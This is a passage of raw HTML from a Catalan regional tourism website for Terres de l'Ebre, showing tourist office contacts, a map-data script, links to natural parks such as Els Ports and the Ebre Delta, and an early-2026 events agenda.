    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2>Oficina de Turisme de Roquetes</h2></div>
      </div>
</div>
<div class="field field-name-field-location field-type-getlocations-fields field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="location vcard"><div class="adr"><div class="street-address">Avinguda Diputació s/n</div><span class="postal-code">43520</span>&nbsp;<span class="locality">Roquetes</span>,&nbsp;<span class="region">Tarragona, Catalunya</span></div><div class="phones"><span class="phone"><span class="phone_label">Telèfon</span>977501511</span>, <span class="extended-address">Correu electrònic: Avinguda Diputació s/n</span></div></div></div>
      </div>
</div>
  <div class="field field-name-field-website field-type-link-field field-label-hidden">
        <div class="field-items">
                      <div class="field-item even"><a href="mailto:https://roquetesturisme.cat/" target="_blank" rel="nofollow" title="turisme@roquetes.cat">turisme@roquetes.cat</a></div>
          </div>
  </div>
    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
  </div>
  <div class="views-row views-row-9 views-row-odd views-row-last">
    

<div  about="/oficina-de-turisme-de-tortosa" typeof="sioc:Item foaf:Document" class="node node-office node-promoted node-teaser view-mode-teaser">
    <div class="row">
    <div class="col-sm-12 ">
      <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2>Oficina de Turisme de Tortosa</h2></div>
      </div>
</div>
<div class="field field-name-field-location field-type-getlocations-fields field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="location vcard"><div class="adr"><div class="street-address">Rambla Felip Pedrell 3</div><span class="postal-code">43500</span>&nbsp;<span class="locality">Tortosa</span>,&nbsp;<span class="region">Tarragona, Catalunya</span></div><div class="phones"><span class="phone"><span class="phone_label">Telèfon</span>977449648</span></div></div></div>
      </div>
</div>
  <div class="field field-name-field-website field-type-link-field field-label-hidden">
        <div class="field-items">
                      <div class="field-item even"><a href="mailto:http://www.tortosaturisme.cat" target="_blank" rel="nofollow" title="turisme@tortosa.cat">turisme@tortosa.cat</a></div>
          </div>
  </div>
    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->
  </div>
      </div>
      </div>

        <div class="attachment attachment-after col-sm-6">
        <div class="view view-oficines view-id-oficines view-display-id-attachment_2">
        
  
  
      <div class="view-content">
      <!-- getlocations-view-map.tpl -->
<div class="getlocations_map_wrapper">
<div class="getlocations_map_wrapper_inner"><div id="getlocations_map_wrapper_key_1"  style="width: 100%; height: 450px" ><div class="getlocations_map_canvas" id="getlocations_map_canvas_key_1" style="width: 100%; height: 100%" ></div></div></div>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
Drupal.getlocations_data["key_1"] = {"datanum":9,"latlons":[["40.872890","0.400400","6620","Ajuntament d'Alfara de Carles","terres orange","nid","",""],["40.922440","0.400200","6621","Ajuntament de Pa\u00fcls","terres orange","nid","",""],["40.909895","0.260719","2094","Oficina de Turisme d'Arnes","terres orange","nid","",""],["40.955704","0.315357","2111","Oficina de Turisme de Horta de Sant Joan","terres orange","nid","",""],["40.635606","0.284310","2117","Oficina de Turisme de La S\u00e9nia","terres orange","nid","",""],["40.734817","0.373882","2118","Oficina de Turisme de Mas de Barberans ","terres orange","nid","",""],["40.973112","0.407806","2125","Oficina de Turisme de Prat de Comte","terres orange","nid","",""],["40.822097","0.498161","2127","Oficina de Turisme de Roquetes","terres orange","nid","",""],["40.816064","0.522016","2132","Oficina de Turisme de Tortosa","terres orange","nid","",""]],"minmaxes":{"minlat":"40.635606","minlon":"0.260719","maxlat":"40.973112","maxlon":"0.522016"}};
//--><!]]>
</script>
</div>
<!-- /getlocations-view-map.tpl -->
    </div>
  
  
  
  
  
  
</div>      </div>
  </div>





  </div>    </div>
  </div>
  
</div>


<!-- Needed to activate display suite support on forms -->
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-views-coneix-block-1" class="block block-views clearfix">

      
  <div class="view view-coneix view-id-coneix view-display-id-block_1 conex-main view-dom-id-7b4234c74e4248a05e7dc827e6ed4671">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-3">
            <div  about="/coneix/reserva-biosfera" typeof="sioc:Item foaf:Document" class="ds-1col node node-coneix-page node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><div class="color-wrapper" style="background-color: rgba(255,191,16, 0.6)"><h2><a href="/coneix/reserva-biosfera" title="Reserva biosfera">Reserva biosfera</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/coneix/reserva-biosfera" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/page_coneix_resum/public/top_100_-_logo_2023.png?itok=3Tjaqy7V" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

          </div>

                                      <div class=" col-xs-12 col-sm-3">
            <div  about="/coneix/itineraris-guies" typeof="sioc:Item foaf:Document" class="ds-1col node node-page-blocks node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><div class="color-wrapper" style="background-color: rgba(255,75,75, 0.6)"><h2><a href="/coneix/itineraris-guies" title="Itineraris i guies">Itineraris i guies</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/coneix/itineraris-guies" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/itineraris-terres-ebre.png" width="387" height="296" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  about="/coneix/amb-qui-vens" typeof="sioc:Item foaf:Document" class="ds-1col node node-coneix-page node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><div class="color-wrapper" style="background-color: rgba(255,46,46, 0.6)"><h2><a href="/coneix/amb-qui-vens" title="Amb qui véns?">Amb qui véns?</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/coneix/amb-qui-vens" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/page_coneix_resum/public/amb-qui-vens-opt_0.jpg?itok=92wRTIUR" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  about="/coneix/premsa/premsa" typeof="sioc:Item foaf:Document" class="ds-1col node node-coneix-page node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><div class="color-wrapper" style="background-color: rgba(255,97,97, 0.6)"><h2><a href="/coneix/premsa/premsa" title="Professional">Professional</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/coneix/premsa/premsa" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/page_coneix_resum/public/magazines-1108801_1280.jpg?itok=rD7FqEpD" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  about="/coneix/professional/turistic-en-familia" typeof="sioc:Item foaf:Document" class="ds-1col node node-page-blocks node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/coneix/professional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></h2></div>
      </div>
</div>
</div>

          </div>

                                                                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-views-activity-subterms-block" class="block block-views clearfix">

      
  <div class="view view-activity-subterms view-id-activity_subterms view-display-id-block view-dom-id-f62a8bbed918900f6eece7469a1210d0">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-3" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(187,228,222, 0.6)"><h2><a href="/que-fer/espais-naturals/reserva-de-la-biosfera" title="Reserva de la Biosfera">Reserva de la Biosfera</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/espais-naturals/reserva-de-la-biosfera" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/natura_reserva1.jpg?itok=sB2v1_ek" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(218,235,245, 0.6)"><h2><a href="/que-fer/espais-naturals/parc-natural-del-delta-de-lebre" title="Parc Natural del  Delta de l&#039;Ebre">Parc Natural del  Delta de l&#039;Ebre</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/espais-naturals/parc-natural-del-delta-de-lebre" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/natura_delta.jpg?itok=JduCRPD_" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(172,160,200, 0.6)"><h2><a href="/que-fer/espais-naturals/parc-natural-dels-ports" title="Parc Natural dels Ports">Parc Natural dels Ports</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/espais-naturals/parc-natural-dels-ports" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/natura_ports.jpg?itok=zB1nbUOd" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo active clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(215,212,121, 0.6)"><h2><a href="/que-fer/espais-naturals/els-ports-en-familia" class="active" title="ELS PORTS EN FAMÍLIA">ELS PORTS EN FAMÍLIA</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/espais-naturals/els-ports-en-familia" class="active" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/ports-en-familia-portada.jpg?itok=rUxSnNzC" alt="Ports en familia" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(222,178,193, 0.6)"><h2><a href="/que-fer/espais-naturals/reserva-natural-de-sebes" title="RESERVA NATURAL DE SEBES">RESERVA NATURAL DE SEBES</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/espais-naturals/reserva-natural-de-sebes" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/natura_sebes.jpg?itok=KEsFjbOg" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(127,135,223, 0.6)"><h2><a href="/que-fer/espais-naturals/altres-espais-naturals" title="ALTRES ESPAIS NATURALS">ALTRES ESPAIS NATURALS</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/espais-naturals/altres-espais-naturals" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/natura_itineraris2.jpg?itok=EGOg-_k_" alt="Altres espais naturals" title="Altres espais naturals" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(66,5,23, 0.6)"><h2><a href="/que-fer/espais-naturals/itineraris" title="ITINERARIS">ITINERARIS</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/espais-naturals/itineraris" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/natura_itineraris.jpg?itok=mXVEN2TB" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-views-categories-relacionades-block" class="block block-views clearfix">

        <h2 class="block-title">També et pot interessar</h2>
    
  <div class="view view-categories-relacionades view-id-categories_relacionades view-display-id-block view-dom-id-8ea46813bb35371ea21c179d10fbd612">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-2" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/gastronomia-i-enoturisme" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/2_img_0357.jpg?itok=DdEbosy0" alt="" title="Gastronomia enoturisme" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/que-fer/gastronomia-i-enoturisme" title="Gastronomia i enoturisme">Gastronomia i enoturisme</a></h2></div>
      </div>
</div>
</div>

          </div>

                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/turisme-actiu" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/aventura.jpg?itok=S6XdgXxP" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/que-fer/turisme-actiu" title="Turisme actiu">Turisme actiu</a></h2></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/navegacio-fluvial" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/08032019-fxt3863638636-mejorado.jpg?itok=8Dab5w8y" alt="" title="LLagut Lo Sirgador " /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/que-fer/navegacio-fluvial" title="Navegació Fluvial">Navegació Fluvial</a></h2></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/que-fer/el-litoral" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/gr92_platja.jpg?itok=97bcQcLR" alt="" title="Litoral" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/que-fer/el-litoral" title="El litoral">El litoral</a></h2></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-10" class="block block-block clearfix">

      
  <h2>Vols alguna proposta personalitzada?</h2>

<p>Activitats a l’interior i aquàtiques, gastronomia, enoturisme, cultura, natura...<br />
T’ho posem fàcil!</p>

<p><a class="btn btn-primary btn-block" href="/experiencies">LLEGIR MÉS</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Agenda</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-09ae6a9002a456fc99aff9407bcff458">



  <div class="view-content">
      <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/senderisme-familiar-ecosistemes-del-riu-canaletes-a-la-fontcalda" title="31/01/2026 - 09:30"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-31T09:30:00+01:00">31/01/2026 - 09:30</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/senderisme-familiar-ecosistemes-del-riu-canaletes-a-la-fontcalda" title="SENDERISME FAMILIAR. Ecosistemes del riu Canaletes a la Fontcalda ">SENDERISME FAMILIAR. Ecosistemes del riu Canaletes a la Fontcalda </a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/agenda/senderisme-familiar-ecosistemes-del-riu-canaletes-a-la-fontcalda" title="Família">Família</a>, <a href="https://terresdelebre.travel/agenda/senderisme-familiar-ecosistemes-del-riu-canaletes-a-la-fontcalda" title="Esports">Esports</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/senderisme-familiar-ecosistemes-del-riu-canaletes-a-la-fontcalda" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/fontcalda_2_1.jpg?itok=SYhp4FJ4" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/encesa-de-torres-talaies-i-talaiots-de-la-mediterrania-campredo" title="31/01/2026 - 12:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-31T12:00:00+01:00">31/01/2026 - 12:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/encesa-de-torres-talaies-i-talaiots-de-la-mediterrania-campredo" title="Encesa de torres, talaies i talaiots de la Mediterrània: Campredó">Encesa de torres, talaies i talaiots de la Mediterrània: Campredó</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    <a href="https://terresdelebre.travel/agenda/encesa-de-torres-talaies-i-talaiots-de-la-mediterrania-campredo" title="Cultura">Cultura</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/encesa-de-torres-talaies-i-talaiots-de-la-mediterrania-campredo" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/encesa_de_torres_talaies_i_talaiots_tortosa.jpeg?itok=QYdSAytK" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/encesa-de-torres-talaies-i-talaiots-de-la-mediterrania-pels-drets-humans-a-amposta" title="31/01/2026 - 12:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-31T12:00:00+01:00">31/01/2026 - 12:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/encesa-de-torres-talaies-i-talaiots-de-la-mediterrania-pels-drets-humans-a-amposta" title="ENCESA DE TORRES, TALAIES I TALAIOTS DE LA MEDITERRÀNIA PELS DRETS HUMANS A AMPOSTA">ENCESA DE TORRES, TALAIES I TALAIOTS DE LA MEDITERRÀNIA PELS DRETS HUMANS A AMPOSTA</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    <a href="https://terresdelebre.travel/agenda/encesa-de-torres-talaies-i-talaiots-de-la-mediterrania-pels-drets-humans-a-amposta" title="Cultura">Cultura</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/encesa-de-torres-talaies-i-talaiots-de-la-mediterrania-pels-drets-humans-a-amposta" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/encesa-llums-torre-de-la-carroba.jpeg?itok=jlc_5hLB" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/amposta-de-banda-a-banda-xxiv-edicio" title="31/01/2026 - 19:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-31T19:00:00+01:00">31/01/2026 - 19:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/amposta-de-banda-a-banda-xxiv-edicio" title="Amposta de Banda a Banda – XXIV Edició">Amposta de Banda a Banda – XXIV Edició</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #4c49ff">
    <a href="https://terresdelebre.travel/agenda/amposta-de-banda-a-banda-xxiv-edicio" title="Música">Música</a>, <a href="https://terresdelebre.travel/agenda/amposta-de-banda-a-banda-xxiv-edicio" title="Cultura">Cultura</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/amposta-de-banda-a-banda-xxiv-edicio" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/amposta_de_banda_a_banda.jpg?itok=2FCurhHl" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/agenda/senderisme-familiar-detectius-del-bosc-a-la-font-del-teix" title="01/02/2026 - 10:00"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-02-01T10:00:00+01:00">01/02/2026 - 10:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/agenda/senderisme-familiar-detectius-del-bosc-a-la-font-del-teix" title="SENDERISME FAMILIAR. Detectius del bosc a la font del Teix ">SENDERISME FAMILIAR. Detectius del bosc a la font del Teix </a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/agenda/senderisme-familiar-detectius-del-bosc-a-la-font-del-teix" title="Família">Família</a>, <a href="https://terresdelebre.travel/agenda/senderisme-familiar-detectius-del-bosc-a-la-font-del-teix" title="Esports">Esports</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/agenda/senderisme-familiar-detectius-del-bosc-a-la-font-del-teix" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/detectius_font_del_teix.jpg?itok=wqNgDV_B" alt="" /></a></div>  </div>  </div>
  </div>

  <ul class="pager"><li class="pager-previous">&nbsp;</li>
<li class="pager-current">1 of 7</li>
<li class="pager-next"><a title="Vés a la pàgina següent" href="/que-fer/espais-naturals/els-ports-en-familia?page=1">següent ›</a></li>
</ul>

  
<div class="more-link">
  <a href="/agenda">
    Veure calendari  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Què necessites?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/que-fer/espais-naturals/els-ports-en-familia" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulari de cerca</h2>
    <div class="input-group"><input title="Introduïu els termes que voleu cercar." placeholder="Cerca" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-J2WM1PqDSAu-8zRNi0oou7a7OMIW2pCya_VLax_TGEQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_cat.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="https://www.tripadvisor.es/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
